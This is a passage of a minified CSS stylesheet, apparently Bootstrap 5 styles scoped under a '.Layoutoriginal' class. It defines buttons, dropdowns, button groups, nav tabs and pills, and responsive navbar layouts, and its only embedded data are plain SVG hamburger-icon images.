.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none;}.Layoutoriginal .btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none;}.Layoutoriginal .btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none;}.Layoutoriginal .btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline;}.Layoutoriginal .btn-link:focus-visible{color:var(--bs-btn-color);}.Layoutoriginal .btn-link:hover{color:var(--bs-btn-hover-color);}.Layoutoriginal .btn-lg,.Layoutoriginal .btn-group-lg>.btn{--bs-btn-padding-y:.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg);}.Layoutoriginal .btn-sm,.Layoutoriginal .btn-group-sm>.btn{--bs-btn-padding-y:.25rem;--bs-btn-padding-x:.5rem;--bs-btn-font-size:.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm);}.Layoutoriginal .fade{transition:opacity .15s linear;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .fade{transition:none;}}.Layoutoriginal .fade:not(.show){opacity:0;}.Layoutoriginal .collapse:not(.show){display:none;}.Layoutoriginal .collapsing{height:0;overflow:hidden;transition:height .35s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .collapsing{transition:none;}}.Layoutoriginal .collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .collapsing.collapse-horizontal{transition:none;}}.Layoutoriginal .dropup,.Layoutoriginal .dropend,.Layoutoriginal .dropdown,.Layoutoriginal .dropstart,.Layoutoriginal .dropup-center,.Layoutoriginal .dropdown-center{position:relative;}.Layoutoriginal .dropdown-toggle{white-space:nowrap;}.Layoutoriginal .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent;}.Layoutoriginal .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:.5rem;--bs-dropdown-spacer:.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);}.Layoutoriginal .dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer);}.Layoutoriginal .dropdown-menu-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-end[data-bs-popper]{right:0;left:auto;}@media(min-width:576px){.Layoutoriginal .dropdown-menu-sm-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-sm-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:768px){.Layoutoriginal .dropdown-menu-md-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-md-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-md-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-md-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:992px){.Layoutoriginal .dropdown-menu-lg-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-lg-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1200px){.Layoutoriginal .dropdown-menu-xl-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-xl-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto;}}@media(min-width:1400px){.Layoutoriginal .dropdown-menu-xxl-start{--bs-position:start;}.Layoutoriginal .dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0;}.Layoutoriginal .dropdown-menu-xxl-end{--bs-position:end;}.Layoutoriginal .dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto;}}.Layoutoriginal .dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer);}.Layoutoriginal .dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent;}.Layoutoriginal .dropup .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer);}.Layoutoriginal .dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid;}.Layoutoriginal .dropend .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropend .dropdown-toggle::after{vertical-align:0;}.Layoutoriginal .dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer);}.Layoutoriginal .dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";}.Layoutoriginal .dropstart .dropdown-toggle::after{display:none;}.Layoutoriginal .dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent;}.Layoutoriginal .dropstart .dropdown-toggle:empty::after{margin-left:0;}.Layoutoriginal .dropstart .dropdown-toggle::before{vertical-align:0;}.Layoutoriginal .dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1;}.Layoutoriginal .dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);}.Layoutoriginal .dropdown-item:hover,.Layoutoriginal .dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg);}.Layoutoriginal .dropdown-item.active,.Layoutoriginal .dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg);}.Layoutoriginal .dropdown-item.disabled,.Layoutoriginal .dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent;}.Layoutoriginal .dropdown-menu.show{display:block;}.Layoutoriginal .dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap;}.Layoutoriginal .dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color);}.Layoutoriginal .dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow:;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255,255,255,.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd;}.Layoutoriginal .btn-group,.Layoutoriginal .btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle;}.Layoutoriginal .btn-group>.btn,.Layoutoriginal .btn-group-vertical>.btn{position:relative;flex:1 1 auto;}.Layoutoriginal .btn-group>.btn-check:checked+.btn,.Layoutoriginal .btn-group>.btn-check:focus+.btn,.Layoutoriginal .btn-group>.btn:hover,.Layoutoriginal .btn-group>.btn:focus,.Layoutoriginal .btn-group>.btn:active,.Layoutoriginal .btn-group>.btn.active,.Layoutoriginal .btn-group-vertical>.btn-check:checked+.btn,.Layoutoriginal .btn-group-vertical>.btn-check:focus+.btn,.Layoutoriginal .btn-group-vertical>.btn:hover,.Layoutoriginal .btn-group-vertical>.btn:focus,.Layoutoriginal .btn-group-vertical>.btn:active,.Layoutoriginal .btn-group-vertical>.btn.active{z-index:1;}.Layoutoriginal .btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start;}.Layoutoriginal .btn-toolbar .input-group{width:auto;}.Layoutoriginal .btn-group{border-radius:var(--bs-border-radius);}.Layoutoriginal .btn-group>:not(.btn-check:first-child)+.btn,.Layoutoriginal .btn-group>.btn-group:not(:first-child){margin-left:calc(-1*var(--bs-border-width));}.Layoutoriginal .btn-group>.btn:not(:last-child):not(.dropdown-toggle),.Layoutoriginal .btn-group>.btn.dropdown-toggle-split:first-child,.Layoutoriginal .btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0;}.Layoutoriginal .btn-group>.btn:nth-child(n+3),.Layoutoriginal .btn-group>:not(.btn-check)+.btn,.Layoutoriginal .btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem;}.Layoutoriginal .dropdown-toggle-split::after,.Layoutoriginal .dropup .dropdown-toggle-split::after,.Layoutoriginal .dropend .dropdown-toggle-split::after{margin-left:0;}.Layoutoriginal .dropstart .dropdown-toggle-split::before{margin-right:0;}.Layoutoriginal .btn-sm+.dropdown-toggle-split,.Layoutoriginal .btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem;}.Layoutoriginal .btn-lg+.dropdown-toggle-split,.Layoutoriginal .btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem;}.Layoutoriginal .btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center;}.Layoutoriginal .btn-group-vertical>.btn,.Layoutoriginal .btn-group-vertical>.btn-group{width:100%;}.Layoutoriginal .btn-group-vertical>.btn:not(:first-child),.Layoutoriginal .btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(-1*var(--bs-border-width));}.Layoutoriginal .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.Layoutoriginal .btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0;}.Layoutoriginal .btn-group-vertical>.btn:nth-child(n+3),.Layoutoriginal .btn-group-vertical>:not(.btn-check)+.btn,.Layoutoriginal .btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0;}.Layoutoriginal .nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}.Layoutoriginal .nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.Layoutoriginal .nav-link{transition:none;}}.Layoutoriginal .nav-link:hover,.Layoutoriginal .nav-link:focus{color:var(--bs-nav-link-hover-color);}.Layoutoriginal .nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.Layoutoriginal .nav-link.disabled,.Layoutoriginal .nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default;}.Layoutoriginal .nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color);}.Layoutoriginal .nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius);}.Layoutoriginal .nav-tabs .nav-link:hover,.Layoutoriginal .nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color);}.Layoutoriginal .nav-tabs .nav-link.active,.Layoutoriginal .nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color);}.Layoutoriginal .nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0;}.Layoutoriginal .nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd;}.Layoutoriginal .nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius);}.Layoutoriginal .nav-pills .nav-link.active,.Layoutoriginal .nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg);}.Layoutoriginal .nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap);}.Layoutoriginal .nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent;}.Layoutoriginal .nav-underline .nav-link:hover,.Layoutoriginal .nav-underline .nav-link:focus{border-bottom-color:currentcolor;}.Layoutoriginal .nav-underline .nav-link.active,.Layoutoriginal .nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor;}.Layoutoriginal .nav-fill>.nav-link,.Layoutoriginal .nav-fill .nav-item{flex:1 1 auto;text-align:center;}.Layoutoriginal .nav-justified>.nav-link,.Layoutoriginal .nav-justified .nav-item{flex-grow:1;flex-basis:0;text-align:center;}.Layoutoriginal .nav-fill .nav-item .nav-link,.Layoutoriginal .nav-justified .nav-item .nav-link{width:100%;}.Layoutoriginal .tab-content>.tab-pane{display:none;}.Layoutoriginal .tab-content>.active{display:block;}.Layoutoriginal .navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:.5rem;--bs-navbar-toggler-padding-y:.25rem;--bs-navbar-toggler-padding-x:.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:.25rem;--bs-navbar-toggler-transition:box-shadow .15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);}.Layoutoriginal .navbar>.container,.Layoutoriginal .navbar>.container-fluid,.Layoutoriginal .navbar>.container-sm,.Layoutoriginal .navbar>.container-md,.Layoutoriginal .navbar>.container-lg,.Layoutoriginal .navbar>.container-xl,.Layoutoriginal .navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between;}.Layoutoriginal .navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap;}.Layoutoriginal .navbar-brand:hover,.Layoutoriginal .navbar-brand:focus{color:var(--bs-navbar-brand-hover-color);}.Layoutoriginal .navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:.5rem;--bs-nav-link-font-weight:;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none;}.Layoutoriginal .navbar-nav .nav-link.active,.Layoutoriginal .navbar-nav .nav-link.show{color:var(--bs-navbar-active-color);}.Layoutoriginal .navbar-nav .dropdown-menu{position:static;}.Layoutoriginal .navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color);}.Layoutoriginal .navbar-text a,.Layoutoriginal .navbar-text a:hover,.Layoutoriginal .navbar-text a:focus{color:var(--bs-navbar-active-color);}.Layoutoriginal .navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center;}.Layoutoriginal .navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition);}@media(prefers-reduced-motion:reduce){.Layoutoriginal .navbar-toggler{transition:none;}}.Layoutoriginal .navbar-toggler:hover{text-decoration:none;}.Layoutoriginal .navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);}.Layoutoriginal .navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%;}.Layoutoriginal .navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto;}@media(min-width:576px){.Layoutoriginal .navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-sm .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-sm .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-sm .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.Layoutoriginal .navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-md .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-md .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-md .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-md .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.Layoutoriginal .navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-lg .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-lg .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-lg .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.Layoutoriginal .navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-xl .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-xl .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-xl .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.Layoutoriginal .navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand-xxl .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand-xxl .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.Layoutoriginal .navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.Layoutoriginal .navbar-expand .navbar-nav{flex-direction:row;}.Layoutoriginal .navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.Layoutoriginal .navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.Layoutoriginal .navbar-expand .navbar-nav-scroll{overflow:visible;}.Layoutoriginal .navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto;}.Layoutoriginal .navbar-expand .navbar-toggler{display:none;}.Layoutoriginal .navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.Layoutoriginal .navbar-expand .offcanvas .offcanvas-header{display:none;}.Layoutoriginal .navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.Layoutoriginal .navbar-dark,.Layoutoriginal .navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255,255,255,.75);--bs-navbar-disabled-color:rgba(255,255,255,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255,255,255,.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.Layoutoriginal [data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.Layoutoriginal 